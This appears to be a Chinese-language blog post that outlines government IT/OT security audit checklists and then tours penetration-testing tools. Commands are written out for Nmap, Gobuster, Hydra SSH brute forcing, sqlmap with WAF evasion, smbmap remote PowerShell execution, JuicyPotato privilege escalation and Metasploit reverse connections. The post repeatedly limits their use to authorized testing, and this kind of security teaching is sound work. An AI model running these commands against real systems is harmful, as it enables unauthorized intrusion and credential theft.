實地稽核項目檢查表也分為兩大類IT(資訊科技)稽核及OT(作業科技)稽核

IT(資訊科技)稽核主要分為策略面、管理面及技術面3個構面

| 構面 | 稽核項目 |

|---|---|

| 策略面 | 一、核心業務及其重要性 |

| 二、資通安全政策及推動組織 | |

| 三、專責人力及經費配置 | |

| 管理面 | 四、資訊及資通系統盤點及風險評估 |

| 五、資通系統或服務委外辦理之管理措施 | |

| 六、資通安全維護計畫與實施情形之持續精進及績效管理機制 | |

| 技術面 | 七、資通安全防護及控制措施 |

| 八、資通系統發展及維護安全 | |

| 九、資通安全事件通報應變及情資評估因應 |

這九項稽核項目,不僅檢視「技術弱點」,也能夠檢查組織在政策、管理與應變能力上的成熟度,確保資安治理能落實到日常運作。

OT(作業科技)稽核主要分為管理面及技術面

| 構面 | 稽核項目 |

|---|---|

| 管理面 | 一、事件日誌與可歸責性 |

| 二、營運持續計畫 | |

| 三、系統與服務獲得 | |

| 技術面 | 四、ICS(OT)網路架構 |

| 五、存取控制 | |

| 六、識別與鑑別 | |

| 七、系統與通訊防護 | |

| 八、實體與環境防護 | |

| 九、系統與資訊完整性 | |

| 十、組態管理 |

除了上述構面與項目的實施,實地稽核過程中也會搭配多項工具,以確保稽核效率與準確率,並確保稽核結果具備可追溯性與客觀性。

Tips:



這個小習慣我覺得不錯就學了過來,一開始是看到一些專門寫HTB的部落客會用這個方式來減少一直重複謄打IP的動作。古早以前的人也有開記事本,每個步驟用貼的示範那個年代。我覺得好處是以後用whatweb、nikto永遠指令都會長一樣,kali還會主動推薦你打過的。

rhost="IP或domain"

#想確認一下可以輸入

echo $rhost

今天介紹的工具都是用來對目標掃描的工具,換個角度想,是檢查系統或網站的「表面與內部健康狀態」的工具:幫你快速發現有哪些資產在網路上能被看見、哪個服務有啟用、背後使用了哪些技術、以及哪些配置或弱點可能被濫用。

Nmap 是一個「網路探查工具」,掃描目標主機的所有 TCP 連接埠,以找出開放的服務,快速了解一個網路或主機的狀態。

nmap -p- $rhost -v

nmap -p22,80 $rhost -sC -sV -A

說明:對常見的服務連接埠(22 和 80)使用腳本、自動服務版本偵測和系統識別進行詳細掃描。



辨識網站技術組合的指紋識別工具,對目標 URL 發送 HTTP request並比對大量指紋來判斷網站使用的技術堆疊(CMS、伺服器版本、框架等)。

whatweb $rhost



掃描目標網站是否存在已知的常見 Web 漏洞、危險檔案或配置錯誤。

nikto -host http://$rhost



使用 Exploit-DB 的 searchsploit 工具來查詢目標 CMS 版本是否存在已知漏洞。

searchsploit CMS version



使用 Gospider 快速爬取網站所有連結與資源,可搭配 Burp Suite 進行攔截與分析。

gospider -s "http://$rhost" --proxy http://127.0.0.1:8080/

使用 Proxy 將 DIRB 的請求導入 Burp,來攔截分析網站目錄結構。

dirb "https://$rhost" -p http://127.0.0.1:8080/



Web 伺服器上做「暴力枚舉」的小工具,主要用來找出隱藏目錄、檔案、子網域或虛擬主機。透過對目標 URL 或網域,使用字典檔(wordlist)逐一嘗試路徑或名稱,回傳存在的項目。

gobuster dir --url http://$rhost --wordlist /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -P http://127.0.0.1:8080 -b 404,503

說明:使用 Gobuster 對網站進行大規模的目錄與檔案爆破,排除 404/503 錯誤頁面。

gobuster dns --domain $rhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt

說明:爆破主域名下的子網域,找出可能存在的網站入口。

針對 WordPress 進行掃描,包括佈景主題、外掛與使用者資訊的列舉。

wpscan --url $rhost -e at,ap,u

proxy 127.0.0.1:8080



網路密碼暴力破解(或稱「字典攻擊」)工具,支援大量常見協議(SSH、FTP、HTTP(S) 表單/基礎認證、SMB、RDP、POP3、IMAP、MySQL、Postgres 等),常用於授權的滲透測試或弱密碼檢測。

hydra -L /home/abbot/Downloads/Usernames.txt -P /home/abbot/Downloads/Passwords.txt ssh://$rhost -u

說明:使用 Hydra 嘗試暴力破解 SSH 登入資訊。

使用 John the Ripper 和常見密碼字典對雜湊進行離線破解。

john -w:seclists/Passwords/xato-net-10-million-passwords-100000.txt password

使用 smbmap 以遠端身份執行命令,存取或讀取目標主機中的敏感檔案。

smbmap -u account -P 'password' -H $rhost -x 'powershell.exe -ep bypass -e "get-filebash -path c:\users\adminstrator\adminflag.txt -algorithm md5"'

使用 sqlmap 自動化進行 SQL Injection 測試,包含代理、隨機 User-Agent 與 WAF 規避機制。

sqlmap -u http://$rhost --batch --random-agent --skip-waf --proxy http://127.0.0.1:8080

Juicy Potato 是針對 Windows 環境的本地提權/權限提升工具(常見於滲透測試與 CTF 場景),用來嘗試把低權限程式提升到系統(NT AUTHORITY/SYSTEM)等高權限的執行緒上。

前提:僅於授權測試環境、受控樣機或備援環境執行。執行前做好備份與同意書紀錄。

# 先把 JuicyPotato.exe 放到受測機器上(或傳到測試主機)

JuicyPotato.exe -l 1337 -p C:\Windows\System32\cmd.exe -a "/c whoami /all" -t * -i *

說明:上述為簡化示意 — 將以指定的本機執行檔(cmd.exe)嘗試以目標 token/介面啟動來取得較高權限並執行 whoami /all。實務上會依目標服務的 CLSID / COM 設定調整參數。

PEASS是一組開源列舉腳本,用來快速找出主機上可能被利用來升級權限的弱點(錯誤配置、敏感檔案、可寫目錄、SUID、弱密碼、過期補丁、可利用的服務設定、可載入的模組等)。

前提:僅於授權測試環境、受控樣機或備援環境執行。建議先上傳並在本地執行,不直接用管道執行公開腳本(以便審核內容)。

# 1) 下載到受測主機(範例)

wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh -O /tmp/linpeas.sh

chmod +x /tmp/linpeas.sh

# 2) 在受測主機執行(並把輸出紀錄下來)

/tmp/linpeas.sh | tee /tmp/linpeas-$(date +%F_%H%M%S).log

說明:tee 可同時在螢幕顯示與輸出到檔案以利取證。實務上可加上 --quick 或其他 flag(依版本),但先完整執行以確保不遺漏線索。

是一個開源的滲透測試與攻擊框架,整合大量已知 exploit、payload 與輔助模組,方便安全測試人員驗證與重現漏洞情境。

msfconsole

search CMS version

use exploit

show options

set rhosts

set rport

set lhost

set lport

exploit

說明:進入 Metasploit,查找對應漏洞模組,設定參數後進行漏洞利用與反向連線。

以上工具匯整幾個常見的主/被動偵測、指紋比對、漏洞檢測與入侵後利用的輔助工具,協助你從「發現資產 → 確認服務/技術 → 偵測弱點 → 驗證與回報」,這個流程系統化地檢查目標系統。務必以合法、授權且負責任的方式使用這些工具:紀錄測試範圍與時間、保護敏感輸出、並把結果用於改善、防護與修補的優先順序。

下一天會介紹其他工具,同時概述《蚍蜉撼樹——台民進黨當局“資通電軍”黑客組織網路攻擊活動調查報告》及其來源與公開回應,讓讀者能確認報告內容與出處後,判讀其技術細節與宣稱的攻擊手法。